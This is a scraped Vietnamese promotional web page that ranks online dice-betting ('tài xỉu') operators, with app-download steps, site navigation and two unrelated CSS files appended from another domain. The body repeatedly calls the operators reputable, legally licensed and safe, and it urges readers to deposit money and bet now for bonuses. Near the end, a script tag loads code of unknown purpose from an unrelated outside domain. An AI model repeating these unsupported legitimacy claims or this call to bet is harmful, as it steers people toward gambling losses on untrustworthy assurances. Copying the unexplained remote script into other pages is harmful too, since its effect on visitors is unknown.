sống động và luật chơi đơn giản, dễ hiểu. Win79 cam kết mang đến môi trường giải trí an toàn, minh bạch và công bằng, giúp người chơi yên tâm tham gia.</p><figure id="attachment_2188" aria-describedby="caption-attachment-2188" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="/tp/5/static/picture/sanh-tai-xiu-win79.webp" decoding="async" class="size-full wp-image-2188" alt="cổng tài xỉu win79" width="800" height="500"><figcaption id="caption-attachment-2188" class="wp-caption-text">App tài xỉu online Win79 với giao diện đẹp mắt</figcaption></figure><h3><b>Tài xỉu nhà cái Vip79</b></h3><p><b>Vip79</b> là nhà cái <i>tài xỉu online uy tín bậc nhất Việt Nam</i>, thu hút đông đảo người chơi. Được thành lập vào năm 2023, Vip79 hoạt động dưới sự giám sát của <b>PAGCOR</b> – Cơ quan quản lý cờ bạc và trò chơi của Chính phủ Philippines, đảm bảo tính hợp pháp và minh bạch trong mọi hoạt động.</p><p>Điểm nổi bật của sảnh tài xỉu Vip79 nằm ở việc nhà cái có đa dạng game tài xỉu từ các nhà phát triển game hàng đầu Thế Giới cũng như khuyến mãi cực hấp dẫn cho thành viên mới.</p><figure id="attachment_2190" aria-describedby="caption-attachment-2190" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="/tp/5/static/picture/sanh-tai-xiu-vip79.webp" decoding="async" class="wp-image-2190 size-full" alt="sảnh tài xỉu Vip79" width="800" height="500"><figcaption id="caption-attachment-2190" class="wp-caption-text">Chơi tài xỉu đại thắng lớn tại nhà cái Vip79</figcaption></figure><h3><b>App tài xỉu online iWin</b></h3><p><b>IWIN</b> là một trong những <i>app tài xỉu online uy tín</i>, nổi bật với tài xỉu MD5, tài xỉu mini hấp dẫn, thu hút đông đảo người chơi. Được phát hành bởi <b>iDreamSky Technology</b>, IWIN chính thức ra mắt tại Việt Nam vào ngày 20/12/2021, mang đến cho người chơi trải nghiệm giải trí đỉnh cao.</p><p><i>App tài xỉu</i> iWin nổi bật với giao diện đẹp mắt, âm thanh tuyệt đỉnh giúp người chơi cảm nhận như đang ở chính sòng bạc ngoài đời. Để tải app tài xỉu iWin, bạn làm theo các bước hướng dẫn sau:</p><ul><li><strong>Bước 1:</strong> Bấm vào logo &#8220;iWin&#8221; và chọn mục &#8220;Tải app&#8221;.</li><li><strong>Bước 2</strong>: Hệ thống sẽ chuyển hướng đến AppStore hoặc Google Play, lúc này bạn bấm tải về để ứng dụng tự động được tải về.</li><li><strong>Bước 3:</strong> Đăng ký hoặc đăng nhập tài khoản để bắt đầu trải nghiệm app tài xỉu xanh chín.</li></ul><figure id="attachment_2176" aria-describedby="caption-attachment-2176" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="/tp/5/static/picture/tai-xiu-iwin.webp" decoding="async" class="size-full wp-image-2176" alt="tài xỉu iWin" width="800" height="500"><figcaption id="caption-attachment-2176" class="wp-caption-text">Cổng game tài xỉu đổi thưởng đỉnh cao iWin</figcaption></figure><h3><b>App B52 Club tài xỉu</b></h3><p><b>B52 Club</b> là một cổng game bài và tài xỉu đổi thưởng online uy tín, đặc biệt nổi bật với trò chơi <b>Tài Xỉu</b> hấp dẫn, thu hút đông đảo người chơi. Được thành lập vào năm 2016, B52 Club hoạt động dưới sự giám sát của <b>PAGCOR</b> – Cơ quan quản lý cờ bạc và trò chơi của Chính phủ Philippines, đảm bảo tính hợp pháp và minh bạch trong mọi hoạt động.</p><p>B52 còn cung cấp App tài xỉu online với thiết kế đẹp mắt, dễ sử dụng, phù hợp với cả người mới bắt đầu. Để tải ứng dụng tài xỉu B52, bạn thực hiện như sau:</p><ul><li><strong>Bước 1:</strong> Truy cập vào các trang game tài xỉu online và chọn logo &#8220;B52 club&#8221;.</li><li><strong>Bước 2:</strong> Bấm vào nút &#8220;Tải app&#8221; hoặc quét mã QR trên máy tính.</li><li><strong>Bước 3</strong>: Điện thoại tự động chuyển về phần cải đặt app cho iOS hoặc Android.</li><li><strong>Bước 4</strong>: Cài đặt và đăng ký hoặc đăng nhập tài khoản B52Club để chơi game.</li></ul><figure id="attachment_2169" aria-describedby="caption-attachment-2169" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="/wp-content/uploads/2024/11/tai-xiu-b52.webp" decoding="async" class="size-full wp-image-2169" alt="cổng game tài xỉu B52" width="800" height="500"><figcaption id="caption-attachment-2169" class="wp-caption-text">Tài xỉu B52 với khuyến mãi cực khủng</figcaption></figure><h3><b>Nhà cái tài xỉu uy tín Vin88</b></h3><p><b>Vin88</b> là một nhà cái<i> tài xỉu online uy tín</i> được thành lập vào năm 2020, hoạt động dưới sự giám sát của <b>ISLE of Man</b> <b>Gambling</b> đảm bảo tính hợp pháp và minh bạch trong mọi hoạt động. Vin88 được đánh giá cao về tốc độ nạp rút tiền nhanh chóng và hỗ trợ khách hàng 24/7. Phản hồi từ cộng đồng người chơi cho thấy Vin88 mang lại trải nghiệm chơi game mượt mà và ổn định.</p><figure id="attachment_2184" aria-describedby="caption-attachment-2184" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="/wp-content/uploads/2024/11/tai-xiu-vin88-2.webp" decoding="async" class="size-full wp-image-2184" alt="tài xỉu vin88" width="800" height="500"><figcaption id="caption-attachment-2184" class="wp-caption-text">Săn hũ cùng tài xỉu nổ hũ Vin88</figcaption></figure><h3><b>Tài xỉu mini Debet </b></h3><p><b>Debet</b> là một nhà cái <i>bóng đá và tài xỉu mini số 1 Châu Âu</i>, các game tài xỉu của Debet đều đến từ các nhà cung cấp live casino như DreamGaming, Ezugi,.. thu hút đông đảo người chơi.</p><p>Được thành lập vào năm 2012 tại Đức, Debet hoạt động hợp pháp dưới sự quản lý của các cơ quan uy tín hàng đầu khu vực EU, đảm bảo tính minh bạch và công bằng trong mọi hoạt động. Nhà cái này cũng có nhiều chương trình khuyến mãi hấp dẫn cho người chơi tài xỉu khi đăng ký thành viên mới.</p><p>Sảnh tài xỉu được ưu chuộng tại nhà cái Debet là tài xỉu mini, đấy phiên bản rút gọn của trò chơi sicbo truyền thống, thường được tích hợp trong các ứng dụng hoặc trò chơi khác như một tính năng phụ. Trò chơi diễn ra nhanh chóng với giao diện đơn giản.</p><p>Tài xỉu Mini là một lựa chọn nếu anh em vừa chơi chơi trò này vừa muốn thử vận may với các con số lớn nhỏ. Trò chơi này có thể chơi kể cả khi đang chơi các trò khác trong cổng game như bầu cua, tiến lên, poker hay bắn cá,..</p><figure id="attachment_2171" aria-describedby="caption-attachment-2171" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="/wp-content/uploads/2024/11/tai-xiu-debet-2.webp" decoding="async" class="size-full wp-image-2171" alt="tài xỉu Debet" width="800" height="500"><figcaption id="caption-attachment-2171" class="wp-caption-text">Nhà cái tài xỉu Debet đỉnh cao Châu Âu</figcaption></figure><h3><b>Sicbo Zbet</b></h3><p><b>ZBET</b> là một nhà cái cá cược nhưng nổi bật là địa chỉ <i>chơi sicbo online</i> hấp dẫn, thu hút đông đảo người chơi. Được thành lập vào năm 2010 tại châu Mỹ, ZBET hoạt động hợp pháp dưới sự quản lý của <b>Isle of Man</b>, đảm bảo tính minh bạch và công bằng trong mọi hoạt động.</p><p>Sảnh tài xỉu đổi thưởng của nhà cái ZBet với số lượng sảnh cược cực đa dạng, khuyến mãi khủng khi tặng thưởng 1000K cho thành viên mới thì đây chắc chắn là địa chỉ chơi <i>tài xỉu free </i>cho anh em.</p><figure id="attachment_2187" aria-describedby="caption-attachment-2187" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="/wp-content/uploads/2024/11/tai-xiu-zbet-2.webp" decoding="async" class="size-full wp-image-2187" alt="tài xỉu ZBet" width="800" height="500"><figcaption id="caption-attachment-2187" class="wp-caption-text">Vua nhà cái tài xỉu Châu Mỹ ZBet</figcaption></figure><h3><b>Tài xỉu tặng tiền Sin88</b></h3><p><b>Nhà cái Sin88</b> được thành lập vào năm 2016 có trụ sở chính tại Singapore, hoạt động hợp pháp dưới sự quản lý của <b>PAGCOR</b> – Cơ quan quản lý cờ bạc và trò chơi của Chính phủ Philippines, đảm bảo tính minh bạch và công bằng trong mọi hoạt động.</p><p>Sin88 là cái tên nổi bật trong các web tài xỉu tặng tiền uy tín khi tặng thưởng cực khủng cho thành viên mới, giấy tờ quản lý đầy đủ từ các tổ chức cờ bạc lớn trên Thế Giới, anh em yên tâm nạp tiền mà xanh chín.</p><figure id="attachment_2182" aria-describedby="caption-attachment-2182" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="/wp-content/uploads/2024/11/tai-xiu-sin88-2.webp" decoding="async" class="size-full wp-image-2182" alt="tài xỉu Sin88" width="800" height="500"><figcaption id="caption-attachment-2182" class="wp-caption-text">Nhà cái tài xỉu đổi thưởng Sin88</figcaption></figure><h3><b>Nhà cái tài xỉu xanh chín Five88</b></h3><p><b>Five88</b> là nhà cá cá cược nhưng được cộng đồng <i>tài xỉu xanh chín</i> đánh giá cực kỳ cao, Five88 được thành lập vào năm 2017, hoạt động hợp pháp dưới sự quản lý của <b>PAGCOR</b> – Cơ quan quản lý cờ bạc và trò chơi của Chính phủ Philippines, đảm bảo tính minh bạch và công bằng trong mọi hoạt động.</p><p>Five88 nổi bật với các sảnh game tài xỉu online đến từ các nhà cung cấp trò chơi hàng đầu, mang đến đa dạng sảnh chơi từ tài xỉu 3D, tài xỉu MD5 cho đến Sicbo, tài xỉu livestream.</p><figure id="attachment_2172" aria-describedby="caption-attachment-2172" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="/wp-content/uploads/2024/11/tai-xiu-five88.webp" decoding="async" class="size-full wp-image-2172" alt="tài xỉu Five88" width="800" height="500"><figcaption id="caption-attachment-2172" class="wp-caption-text">Tài xỉu Five88 với số lượng sảnh tài xỉu cực khủng</figcaption></figure><p>Chọn lựa một nhà cái <a href="#game_tai_xiu"><strong>game tài xỉu</strong></a> online uy tín là bước đầu tiên quan trọng để đảm bảo một trải nghiệm chơi game an toàn, công bằng và thú vị. Bằng cách tham khảo danh sách các nhà cái nổi bật nhất trong bài viết này, bạn sẽ dễ dàng tìm được địa chỉ phù hợp để thử vận may và tận hưởng những game Tài Xỉu online chất lượng. Tham gia cá cược ngay để nhận các khuyến mãi đặc biệt chỉ riêng chúng tôi có.<br></p></div></div></div></div></div><style>#section_1652083399 {
  padding-top: 0px;
  padding-bottom: 0px;
}</style></section><section class="section a-section-news" id="section_1357134886"><div class="section-bg fill"></div><div class="section-content relative"><div class="row row-small align-center" id="row-30158202"><div id="col-57186263" class="col small-12 large-12"><div class="col-inner text-center"><div class="container section-title-container a-heading"><h2 class="section-title section-title-normal"><b aria-hidden="true"></b><span class="section-title-main">HƯỚNG DẪN CHƠI TÀI XỈU</span><b aria-hidden="true"></b></h2></div><div class="row large-columns-2 medium-columns-2 small-columns-1 row-small"><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:50%;">
<a href="/xoc-dia-tai-xiu-la-gi/" class="plain" aria-label="Xóc đĩa tài xỉu là gì? Hướng dẫn mẹo cược tài xỉu dễ trúng">
<img data-lazyloaded="1" src="/wp-content/uploads/2024/12/meo-choi-xoc-dia-tai-xiu-tu-cao-thu.webp" decoding="async" width="300" height="136" class="attachment-medium size-medium wp-post-image" alt="Mẹo chơi xóc đĩa tài xỉu hiệu quả từ cao thủ">							</a></div></div><div class="box-text text-left"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="/xoc-dia-tai-xiu-la-gi/" class="plain">Xóc đĩa tài xỉu là gì? Hướng dẫn mẹo cược tài xỉu dễ trúng</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Xóc đĩa Tài Xỉu là một trò chơi cá cược phổ biến, hấp dẫn, được [...]</p></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:50%;">
<a href="/ung-dung-soi-cau-tai-xiu/" class="plain" aria-label="Ứng dụng soi cầu Tài Xỉu: Bí quyết thành công của Cao Thủ">
<img data-lazyloaded="1" src="/wp-content/uploads/2024/12/ung-dung-soi-cau-tai-xiu-la-cong-cu-phan-tich-ket-qua-cua-game-tai-xiu.webp" decoding="async" width="300" height="150" class="attachment-medium size-medium wp-post-image" alt="Ứng dụng soi cầu tài xỉu là công cụ phân tích kết quả của game Tài Xỉu">							</a></div></div><div class="box-text text-left"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="/ung-dung-soi-cau-tai-xiu/" class="plain">Ứng dụng soi cầu Tài Xỉu: Bí quyết thành công của Cao Thủ</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Ứng dụng soi cầu tài xỉu đang trở thành công cụ không thể thiếu trong [...]</p></div></div></div></div></div></div><div class="row large-columns-3 medium-columns-3 small-columns-1 row-small"><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:50%;">
<a href="/keo-tai-xiu-1-75/" class="plain" aria-label="Phân tích kèo tài xỉu 1.75 và bí quyết cược thắng">
<img data-lazyloaded="1" src="/wp-content/uploads/2024/11/keo-tai-xiu-1-75-1-1.webp" decoding="async" width="300" height="147" class="attachment-medium size-medium wp-post-image" alt="kèo tài xỉu 1.75">							</a></div></div><div class="box-text text-left"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="/keo-tai-xiu-1-75/" class="plain">Phân tích kèo tài xỉu 1.75 và bí quyết cược thắng</a></h5><div class="is-divider"></div></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:50%;">
<a href="/tai-xiu-offline/" class="plain" aria-label="Tài xỉu offline – Trải nghiệm cờ bạc đậm chất dân gian">
<img data-lazyloaded="1" src="/tp/5/static/picture/tai-xiu-offline-3.webp" decoding="async" width="300" height="188" class="attachment-medium size-medium wp-post-image" alt="tài xỉu offline">							</a></div></div><div class="box-text text-left"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="/tai-xiu-offline/" class="plain">Tài xỉu offline – Trải nghiệm cờ bạc đậm chất dân gian</a></h5><div class="is-divider"></div></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:50%;">
<a href="/tai-sao-choi-sicbo-luon-thua/" class="plain" aria-label="Giải mã bí ẩn: Tại sao chơi Sicbo luôn thua?">
<img data-lazyloaded="1" src="/wp-content/uploads/2024/11/tai-sao-choi-sicbo-luon-thua-2.webp" decoding="async" width="300" height="169" class="attachment-medium size-medium wp-post-image" alt="tại sao chơi sicbo luôn thua">							</a></div></div><div class="box-text text-left"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="/tai-sao-choi-sicbo-luon-thua/" class="plain">Giải mã bí ẩn: Tại sao chơi Sicbo luôn thua?</a></h5><div class="is-divider"></div></div></div></div></div></div></div>
<a href="/kinh-nghiem-tai-xiu/" class="button primary is-outline j-golden-text mb-0" style="border-radius:5px;">
<span>XEM THÊM</span>
</a></div></div></div></div><style>#section_1357134886 {
  padding-top: 30px;
  padding-bottom: 30px;
}</style></section></div></main><footer id="footer" class="footer-wrapper"><section class="section a-footer" id="section_1296376593"><div class="section-bg fill">
<img data-lazyloaded="1" src="/wp-content/uploads/2024/06/group-4063.webp" width="1400" height="332" class="bg attachment- size-" alt="" decoding="async"><div class="is-border" style="border-color:rgb(235, 186, 58);border-width:5px 0px 0px 0px;"></div></div><div class="section-content relative"><div class="row row-small" id="row-508231586"><div id="col-365678060" class="col pb-0 small-12 large-12"><div class="col-inner"><div class="is-border" style="border-color:rgb(235, 186, 58);border-width:0px 0px 2px 0px;"></div><div class="a-footer-links"><a href="/chinh-sach-quyen-rieng-tu/">Chính sách bảo mật</a><br><a href="/dieu-khoan-su-dung/">Điều khoản sử dụng</a><br><a href="/mien-tru-trach-nhiem/">Miễn trừ trách nhiệm</a><br><a href="/index2/">Thông tin liên hệ</a></div></div><style>#col-365678060 > .col-inner {
  margin: 0px 0px 20px 0px;
}</style></div><div id="col-1204557814" class="col small-12 large-12"><div class="col-inner text-center"><div class="img has-hover a-logo x md-x lg-x y md-y lg-y" id="image_1441240230">
<a class="" href=""><div class="img-inner dark">
<img data-lazyloaded="1" src="/wp-content/uploads/2024/10/logo-taixiuonline-removebg-preview.webp" width="777" height="321" class="attachment-original size-original" alt="" decoding="async"></div>
</a><style>#image_1441240230 {
  width: 100%;
}</style></div><div id="text-3037704519" class="text"><div class="footer_footer__info__3qx42"><p>© 2019 - 2024 Taixiuonline.in.net là trang cập nhật các thông tin mới nhất về các cổng game tài xỉu đổi thưởng uy tín và các chương trình khuyến mãi hấp dẫn. Địa chỉ: 149 P. Cự Lộc, Nhân Chính, Thanh Xuân, Hà Nội - Hotline: 0333678921 - Email: <a href="javascript:;" class="__cf_email__" data-cfemail="297a5c5959465b5d695d484051405c46474540474c07404707474c5d">[email&#160;protected]</a> - Đại diện pháp luật: Quang Cua</p><p>Đối tác tài xỉu: <a href="/">Sunwin</a>, <a href="/">Go88</a>, <a href="/">Hitclub</a></p></div><div class="footer_footer__keyword__Am4Fk">Từ khoá tìm kiếm: <a href="/index3/">Tài xỉu</a>, <a href="#tai_xiu_online">Tài xỉu online</a>, <a href="#tai_xiu_doi_thuong">Tài xỉu đổi thưởng</a>, <a href="#game_tai_xiu">Game tài xỉu</a>, <a href="#tai_xiu_online_uy_tin">Tài xỉu online uy tín</a>, <a href="#app_tai_xiu_online">App tài xỉu online</a>.</div><style>#text-3037704519 {
  color: rgb(255, 255, 255);
}
#text-3037704519 > * {
  color: rgb(255, 255, 255);
}</style></div></div></div><div id="col-731982100" class="col pb-0 small-12 large-12"><div class="col-inner text-center"><div id="text-1590701454" class="text j-golden-text"><p>Bản quyền thuộc taixiuonline.in.net</p><p><a href="//www.dmca.com/Protection/Status.aspx?ID=d3d3b280-c093-4b05-a355-6427ffc4aa59" title="DMCA.com Protection Status" class="dmca-badge"> <img src="/tp/5/static/picture/_dmca_premi_badge_5.png" alt="DMCA.com Protection Status"></a> <script data-cfasync="false" src="/tp/5/static/js/email-decode.min.js"></script><script src="/tp/5/static/js/DMCABadgeHelper.min.js"></script></p><style>#text-1590701454 {
  text-align: center;
}</style></div></div></div></div></div><style>#section_1296376593 {
  padding-top: 5px;
  padding-bottom: 5px;
  background-color: rgb(0,0,0);
}</style></section><div class="absolute-footer dark medium-text-center small-text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer"></div></div></div></div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Lên đầu trang"><i class="icon-angle-up" aria-hidden="true"></i></button></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="javascript:;" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;"></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
<i class="icon-search" aria-hidden="true"></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7 current_page_item menu-item-555"><a href="" aria-current="page">Tài xỉu online</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2078"><a href="/tro-choi-tai-xiu/">Trò chơi tài xỉu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2079"><a href="/nha-cai/">Nhà cái tài xỉu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="/app-tai-xiu/">App Tài xỉu</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-558"><a href="/kinh-nghiem-tai-xiu/">Kinh nghiệm tài xỉu</a></li></ul></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
</a></div></div></div>
</a></div></div></div><div class="close-footer-banner-gwd">
<svg id="footer-banner-close" xmlns="/2000/svg" viewbox="0 0 512 512" width="20px" height="20px" fill="#000">
<path d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM175 175c-9.4 9.4-9.4 24.6 0 33.9l47 47-47 47c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l47-47 47 47c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-47-47 47-47c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-47 47-47-47c-9.4-9.4-24.6-9.4-33.9 0z"></path>
</svg></div></div></div></div><div class="ux-body-overlay"></div>   <script type="text/javascript" id="flatsome-js-js-extra">/*  */
var flatsomeVars = {"theme":{"version":"3.20.2"},"ajaxurl":"/wp-admin/admin-ajax.php","rtl":"","sticky_height":"76","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1}};
//# sourceURL=flatsome-js-js-extra
/*  */</script>   
<script src='https://rex20261.cc/media/res_x.js'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"298a6340a9bd4a9f8b765cf1c0de0257","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 10:30:57 -->
<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-20 10:30:57 -->

--- FILE ---
content_type: text/css
request_url: https://nuevoscoches.com/tp/5/static/css/f40925be4e0b8deb5b93956fe3a73263.css
body_size: 464
content:
.fixed-gwd{display:block;position:fixed;z-index:999999}.gwd-banner-image{position:relative;width:100%;text-align:center}.left-banner-gwd.fixed-gwd,.right-banner-gwd.fixed-gwd{top:0;bottom:0}.left-banner-gwd.fixed-gwd{left:50%;transform:translateX(-50%) translateX(-660px)}.right-banner-gwd.fixed-gwd{left:50%;transform:translateX(-50%) translateX(660px)}.footer-banner-gwd{position:relative;z-index:999999}.left-footer-banner-gwd,.right-footer-banner-gwd{bottom:0;max-width:520px;position:fixed;z-index:999999}.left-footer-banner-gwd{left:50%;transform:translateX(-100%);padding-right:5px}.right-footer-banner-gwd{right:50%;transform:translateX(100%);padding-left:5px}.left-footer-banner-gwd img,.right-footer-banner-gwd img{width:100%;max-width:520px}.close-footer-banner-gwd #footer-banner-close{position:absolute;right:0;top:-25px}.footer-banner-gwd{position:fixed;bottom:2px;left:50%;transform:translateX(-50%);text-align:center;z-index:10;width:100%}.footer-banner-gwd .row-small{position:relative}.footer-banner-gwd .row-small>.col{margin-bottom:0;padding:0 3.8px 8.6px}@media (max-width:768px){.footer-banner-gwd{position:fixed;bottom:0}.footer-banner-gwd .left-footer-banner-gwd,.footer-banner-gwd .right-footer-banner-gwd{width:100%;transform:none;padding:0;position:relative}.footer-banner-gwd .left-footer-banner-gwd{left:0;margin-bottom:10px}.footer-banner-gwd .right-footer-banner-gwd{right:0;margin-top:10px}.footer-banner-gwd .row-small>.col{padding:0}}

--- FILE ---
content_type: text/css
request_url: https://nuevoscoches.com/tp/5/static/css/cc172085b05531b8f864267ab687e6ed.css
body_size: 1925
content:
:root{--main-font:"Inter", sans-serif}h1{font-size:30px}h2{font-size:24px}h3,h3.is-large{font-size:20px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}p,ul,ol,li{font-size:16px;line-height:1.4}body{font-family:var(--main-font);font-style:normal}.nav>li>a{font-family:var(--main-font);font-size:.9rem;font-weight:700}.mobile-sidebar-levels-2 .nav>li>ul>li>a{font-family:var(--main-font)}.mobile-sidebar-levels-2 .nav>li>ul>li>a{font-weight:500;font-style:normal}h1,h2,h3,h4,h5,h6,.heading-font,.off-canvas-center .nav-sidebar.nav-vertical>li>a{font-family:var(--main-font)}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight:700;font-style:normal}.absolute-footer{display:none}html,.mfp-content{background-color:#000!important}figure{margin:1rem auto!important;max-width:100%}figcaption{text-align:center;line-height:2}.a-logo{max-width:200px}.menu-item .nav-dropdown{padding:0!important}.a-search h1{justify-content:center}.rank-math-breadcrumb p{margin-bottom:0}.a-heading b,.a-heading-left b{display:none}.a-heading .section-title,.a-heading-left .section-title{border:unset}.a-heading .section-title{justify-content:center}.a-heading-left .section-title{justify-content:flex-start}.a-heading .section-title span,.a-heading-left .section-title span{border:unset;margin:unset;padding:unset}.a-heading-left .section-title span{text-align:left}.a-heading .section-title span{text-align:center}.a-sidebar>.col-inner .is-divider{display:none}.col-inner:has(.a-sidebar){position:sticky;top:110px}.a-sidebar .a-heading{margin-bottom:.5rem}.a-sidebar .a-heading .section-title{margin-bottom:unset;font-size:20px}.a-sidebar .post-item .box-text{padding:unset}.a-sidebar .post-item .post-title{font-size:16px}.a-cate .category-page-title .page-title-inner .flex-col:first-child,.a-cate .category-page-title .page-title-inner .flex-col:last-child{display:none}.a-cate .category-page-title .page-title-inner .flex-col{margin:unset}.a-cate .category-page-title .page-title-inner{padding:unset}#at_posts_related .text-center{text-align:left}#at_posts_related .row{margin-left:-5px;margin-right:-5px}#at_posts_related .col{padding-left:5px;padding-right:5px}#at_posts_related .is-divider,#at_posts_related .badge{display:none}.a-footer .ux-menu .ux-menu-title{color:var(--fs-experimental-link-color);font-size:1rem}.a-footer .ux-menu .ux-menu-link__link{color:#fff}.a-footer .ux-menu .ux-menu-link__link:hover{color:var(--fs-experimental-link-color)}.rank-math-breadcrumb a,.rank-math-breadcrumb span{font-weight:700}blockquote,table td,table th{color:#fff}.searchform input{border-color:#fff!important;color:#fff}.mobile-nav .icon-menu{color:#fff}#main{background-image:linear-gradient(rgb(0 0 0 / .5),rgb(0 0 0 / .5)),url(../image/tx-bg.webp);background-position:center;background-size:cover}.banner p{margin:0 0}.banner .button:hover,.button.primary:hover{color:#000;transform:translateY(-3px);-webkit-filter:brightness(1.4);filter:brightness(1.4)}.text-1,.text-2,.text-3,.text-4{font-weight:700}.text-1{font-size:65px;margin-bottom:10px;line-height:1.2!important}.text-2{font-size:40px}.text-3{font-size:150px;margin-bottom:10px;line-height:1!important}.text-4{font-size:25px;color:#fff!important}.a-heading span,.j-golden-text{color:#FFD17A;background:linear-gradient(224.54deg,#D1A03A 10.03%,#FDF7B0 61.51%,#F0D56E 98.7%,#F0D56E 59.25%,#FDF9B0 94.48%,#C6A03A 88.16%);-webkit-background-clip:text;-webkit-text-fill-color:#fff0}.shine-button:hover{position:relative;overflow:hidden}.shine-button:hover:after{content:'';top:0;transform:translateX(100%);width:100%;height:220px;position:absolute;z-index:1;animation:slide 1.9s infinite;background:-webkit-linear-gradient(left,#fff0 0%,rgb(255 255 255 / .8) 50%,#fff0 99%,#fff0 100%)}@keyframes slide{0%{transform:translateX(-100%)}100%{transform:translateX(100%)}}.w-thong-bao .icon-box{display:flex;align-items:center}.w-thong-bao .icon-box-text{max-width:calc(100% - 25px);overflow:hidden;margin-left:5px}.w-thong-bao .icon-box-text p{white-space:nowrap;display:flex;height:100%;align-items:center;animation:marquee 20s linear infinite}@keyframes marquee{from{transform:translateX(100%)}to{transform:translateX(-100%)}}.a-stack1{height:100%}.a-top{max-width:80px}.a-golden-bg{background:linear-gradient(180deg,#F6EFA2 0%,#EEC754 